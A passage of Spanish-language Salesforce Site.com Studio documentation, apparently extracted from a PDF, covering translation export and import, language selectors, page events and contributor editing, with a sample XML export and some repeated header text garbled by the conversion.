



Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea



#### CONSULTE TAMBIÉN

<span id="page-4794-0"></span>[Modificación del contenido de idioma en la página](#page-4792-0) [Acerca de la modificación de contenido de idioma](#page-4791-0)

### Exportación de contenido de idioma

Exporte uno o más idiomas de sitio como un archivo .xml que puede enviar a su servicio de traducción.

- **1.** En la vista Idiomas en la ficha Descripción general, haga clic en  $\blacktriangledown$  > **Exportar contenido para su traducción**.
- **2.** Seleccione el contenido de idioma que desea exportar para su traducción. (Utilice Ctrl+clic para seleccionar varios elementos.)
- **3.** Alternativamente, ingrese un nombre de archivo diferente. El nombre predeterminado es languages.xml.
- **4.** Haga clic en **Aceptar (OK)**.
- **5.** Si es obligatorio por su navegador elija donde guardar el archivo.

Después de exportar el archivo .xml, puede enviarlo para su traducción.

Ejemplo: El archivo .xml file contiene un atributo de marca de tiempo que registra la hora de la exportación e incluye todo el contenido traducible en secciones de CDATA, como muestra el ejemplo.

```
<?xml version="1.0" encoding="utf-8"?>
 <languagedata exporttimesta
   <field name="HTML" language="en_US" exportcrc="1113705739"><! [CDATA]
   <p>This is our English content.</p>
 ] > \checkmark /field>
   .<br><field name="HTML" language="fr_FR" exporterc="2453234912"><![CDATA]<br><p>This is our French content.</p>
 ] > \langle field><br>\langle /component>
 <component id="8ef488bc-9040-49e9-9aa7-88b287cf5345" context="ffff (sites.data.vocabulary.Term)">
   <field name="TermDescription" language="en_US" exportcrc="0"><! [CDATA[]]>
                                                                              \langle/field>
 \langle/component>
</languagedata>
```
### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

### CONSULTE TAMBIÉN

[Importación de contenido traducido](#page-4795-0) [Acerca de la modificación de contenido de idioma](#page-4791-0)

### <span id="page-4795-0"></span>Importación de contenido traducido

Puede volver a importar un archivo .xml traducido en su sitio después de que su servicio de traducción haya finalizado las traducciones.

- **1.** En la vista Idiomas en la ficha Descripción general, haga clic en  $\blacktriangledown$  > **Importar contenido traducido**.
- **2.** Navegue hasta la ubicación del archivo .xml traducido.
- **3.** Seleccione el archivo y haga clic en **Abrir**.
- **4.** Decida su sobrescribir el contenido de sitio actual.
- **5.** Haga clic en **Importar**.

Aparecerá un mensaje indicando si se ha importado el contenido correctamente, a menos que el archivo sea de más de 1 MB. En ese caso, recibirá un email cuando finalice el proceso de importación.

Después de importar el contenido traducido, pruebe sus páginas para asegurarse de que el contenido aparece correctamente. Para cada página, utilice el selector de idiomas Site.com Studio para ver la página en cada idioma admitido.

CONSULTE TAMBIÉN

[Exportación de contenido de idioma](#page-4794-0)

[Acerca de la modificación de contenido de idioma](#page-4791-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

## Adición de un elemento de página del selector de idiomas

El selector de idiomas le permite a los visitantes de su sitio elegir su idioma preferido cuando visualizan un sitio.

Después de agregar idiomas a su sitio, debe permitir a los visitantes del sitio seleccionar su idioma preferido de la lista de idiomas que ha definido en la vista Idiomas.

C. Sugerencia: Para ahorrar tiempo, agregue el selector de idiomas a las plantillas de página de su sitio.

Cuando la página se abre:

- **1.** Arrastre un **Selector de idiomas** del tablero Elementos de página a la página. Los visitantes del sitio verán una lista desplegable Cambiar idioma del sitio al visitar la página.
- **2.** Definir propiedades para el selector de idiomas:



EDICIONES

Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

CONSULTE TAMBIÉN

[Propiedades del idioma](#page-4793-0)

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

## <span id="page-4797-0"></span>Eliminación de idiomas

Cuando elimina un idioma, el contenido traducido no está actualmente eliminado, simplemente deja de estar disponible para usted o para su equipo. En cuanto vuelva a agregar el idioma al sitio, puede acceder al contenido traducido de nuevo.

- **1.** Haga clic en **Configuración del sitio** > **Idiomas** de la ficha Descripción general.
- **2.** Haga clic en **1** junto al idioma que desea eliminar.

CONSULTE TAMBIÉN [Adición de idiomas](#page-4789-0)

## <span id="page-4797-1"></span>Uso de eventos para crear efectos animados

## Descripción general de eventos

Los eventos le permiten añadir efectos interactivos y animados a las páginas y a los elementos de la página de su sitio Web.

Cuando se produce un evento; es decir, cuando un usuario hace clic en un elemento de la página o cuando se carga la página, puede especificar qué acción (o serie de acciones) debería desencadenar. Por ejemplo, cuando se carga su página de inicio, puede mostrar un mensaje emergente con boletines de noticias que desaparezca transcurridos unos segundos. O cuando el usuario hace clic en un tablero, puede ampliar el tablero para mostrar información adicional o modificar su estilo.

El tablero Eventos muestra muchas acciones comunes que puede activar cuando se produzca un evento. Utilizando las opciones que aquí se le ofrecen, puede especificar que:

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

Cuando se produzca [este evento], se active [esta acción].

### CONSULTE TAMBIÉN

[Creación de un evento](#page-4798-0) [Eventos y acciones disponibles](#page-4799-0) [Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0)

## <span id="page-4798-0"></span>Creación de un evento

Utilice los eventos para añadir efectos interactivos y animados a las páginas y a los elementos de la página de su sitio Web.

- **1.** Seleccione la página relevante o el elemento de la página.
- **2.** Seleccione un evento en el panel Eventos ( $\blacktriangledown$ ). Consulte [Eventos y acciones disponibles](#page-4799-0) en la página 4794.
- **3.** Haga clic en  $\boxed{+}$  v, en la lista Elegir una acción que aparece, seleccione una acción.
- **4.** Defina el resto de propiedades disponibles para la acción, tales como:
	- **•** Elemento de destino: especifica el elemento de la página al que afecta la acción
	- **•** Efecto: especifica cómo está animada la acción como, por ejemplo, atenuación o diapositiva.
	- **•** Velocidad: define la velocidad de la animación a rápida, normal, lenta o muy lenta
	- **•** Encadenada: le permite encadenar acciones para que se produzcan de manera consecutiva. Por ejemplo, para crear una acción Retrasar que retrase la acción que la sigue, seleccione la casilla de verificación **Encadenada** de la acción Retrasar. Esto marca la siguiente acción por debajo de la acción Retrasar, indicando que está vinculada a la acción Retrasar. Se aplica a las acciones Animar, Retrasar, Ocultar elemento, Repetir, Mostrar elemento y Cambiar elemento.
- **5.** Haga clic en **Guardar**.
- **6.** Agregue más acciones si es necesario.

### Sugerencia:

- **•** Cuando agregue un evento a una página o elemento de página, aparecerá un asterisco (\*) junto al evento en el tablero Eventos.
- Si pasa el ratón por encima de **/** en un elemento de la página seleccionada, aparecerá una sugerencia que indicará los eventos que están asociados con el elemento. También puede hacer clic en el icono para abrir rápidamente la ficha Eventos.

Para eliminar una acción, selecciónela y haga clic en  $\Box$ 

Para cambiar el orden en el que sucede una acción, selecciónela y haga clic en  $\|\bullet\|_0 \|\bullet\|.$ 

CONSULTE TAMBIÉN

[Adición de paginación a repetidores de datos y tablas de datos](#page-4754-0) [Descripción general de eventos](#page-4797-1)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

## <span id="page-4799-0"></span>Eventos y acciones disponibles

Seleccione entre diferentes desencadenadores de eventos y acciones cuando [cree un evento.](#page-4798-0)

### Cuando sucede este evento...





Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### Activa esta acción...





## CONSULTE TAMBIÉN

[Adición de paginación a repetidores de datos y tablas de datos](#page-4754-0) [Descripción general de eventos](#page-4797-1)

## Modificación de sitios como contribuyente

## <span id="page-4801-0"></span>Concepto de vista de modificación de página del contribuyente

Abra una página del sitio Web en la ficha Descripción general haciendo doble clic en la página o pasando el ratón por encima de ella y haciendo clic en > **Modificar**. Esta página se abre como una ficha nueva.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y



- **•** Mediante la barra de herramientas (1), puede:
	- **–** Hacer y deshacer sus acciones

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

- **–** [Importar activos,](#page-4674-0) como imágenes y archivos.
- **–** [Abrir una vista previa de la página](#page-4809-0) en una ventana del navegador.
- **–** [Actualizar el aspecto de la página](#page-4733-0) mediante el editor de marca.
- **•** Mediante el tablero Elementos de página (2), puede [arrastrar bloques de contenido y widgets](#page-4807-0) (si están disponibles) a áreas modificables de la página.
- **•** En el lienzo de la página (3), puede [modificar el texto de la página](#page-4803-0) y [agregar imágenes](#page-4805-0). Si hay áreas modificables disponibles, puede arrastrar elementos de página a la página.
- **•** Mediante las opciones del modo en directo (4), puede [ver el aspecto de la página en diversos dispositivos](#page-4808-0) cuando la página está en directo.

### CONSULTE TAMBIÉN

[Creación de páginas de sitios como contribuyente de Site.com](#page-4802-0) [Uso de Site.com Studio como contribuyente](#page-4635-0) [Concepto de barra de herramientas de modificación en línea](#page-4803-1)

## <span id="page-4802-0"></span>Creación de páginas de sitios como contribuyente de Site.com

Si el administrador del sitio o el diseñador ha activado la creación de páginas, puede agregar páginas a su sitio.

Para agregar una nueva página:

- **1.** En la vista Páginas de sitio en la ficha Descripción general, haga clic en **Nueva página de sitio**.
- **2.** Escriba el nombre de la página.
- **3.** Seleccione una plantilla para la página.
- **4.** Haga clic en **Crear**. La página del sitio se abrirá.

CONSULTE TAMBIÉN

[Uso de Site.com Studio como contribuyente](#page-4635-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

## <span id="page-4803-0"></span>Modificación de bloques de contenido como contribuyente

Los bloques de contenido tienen el texto de las páginas de su sitio Web y también pueden alojar imágenes e hipervínculos. Como contribuyente, puede modificar el texto en bloques de contenido modificables utilizando un editor en línea. Como modifica el texto en línea, siempre sabe exactamente el aspecto de la página una vez finalizada cuando esté en directo.

Los bloques de contenido modificables muestran un borde gris cuando pasa el ratón sobre el texto. Únicamente puede modificar el texto de estas áreas.

Cuando la página se abre:

- **1.** Haga doble clic en el área de texto que desea modificar. Aparece el editor en línea.
- **2.** Agregar o modificar texto y aplicarle formato utilizando el [editor en línea](#page-4803-1).

Siempre que sea posible, evite aplicar formatos, como diferentes fuentes o destacados, directamente en el texto tipo. En su lugar, se recomienda utilizar los estilos de párrafo y encabezado para aplicar formato rápidamente a todo el sitio. De esta forma se asegurará que la página actualiza el texto automáticamente si un administrador o un diseñador modifica los estilos de párrafo y encabezado de texto.

**3.** Añadir [imágenes](#page-4805-0) o [hipervínculos](#page-4806-0) según sea necesario.

Sus cambios se guardan automáticamente al hacer clic en cualquier parte fuera del área de texto.

CONSULTE TAMBIÉN

<span id="page-4803-1"></span>[Vista previa del aspecto de las páginas en dispositivos móviles](#page-4808-0) [Concepto de vista de modificación de página del contribuyente](#page-4801-0)

## Concepto de barra de herramientas de modificación en línea

Como contribuyente, puede utilizar el editor en línea para modificar cualquier área de texto modificable en la página. Las áreas modificables muestran un borde gris cuando pasa el ratón sobre el texto.



El editor en línea le permite:

- **•** Controlar el estilo y formato de texto (1) mediante:
	- **–** Aplicar formato negrita o cursiva
	- **–** Insertando listas numeradas o con viñetas



Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

Función Contribuyente asignada a nivel del sitio

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### Mejora de Salesforce con herramientas de personalización entre a substantial de sales sobre site.com Site.com instantánea

- **•** Agregar [imágenes](#page-4805-0) e [hipervínculos](#page-4806-0) y eliminar formatos no deseados (2).
- **•** Ampliar la barra de herramientas (3) para acceder a opciones adicionales (4–8).
- **•** Hacer y deshacer sus modificaciones (4).
- **•** Controlar el estilo y formato de texto (5) mediante:
	- **–** Aplicar formato subrayado
	- **–** Configurar alineación de texto
	- **–** Aplicar formato cita en bloque
- **•** Establecer sangría del párrafo (6).
- **•** Aplicar estilos párrafo y encabezado (7).
- **•** Aplicar estilos adicionales, como destacado (8).

Sugerencia: Siempre que sea posible, evite aplicar formatos, como diferentes fuentes o destacados, directamente en el texto tipo. En su lugar, se recomienda utilizar los estilos de párrafo y encabezado para aplicar formato rápidamente a todo el sitio. De esta forma se asegurará que la página actualiza el texto automáticamente si un administrador o un diseñador modifica los estilos de párrafo y encabezado de texto.

### CONSULTE TAMBIÉN

[Modificación de bloques de contenido como contribuyente](#page-4803-0) [Vista previa del aspecto de las páginas en dispositivos móviles](#page-4808-0) [Concepto de vista de modificación de página del contribuyente](#page-4801-0)

## <span id="page-4805-0"></span>Adición de imágenes a texto como contribuyente

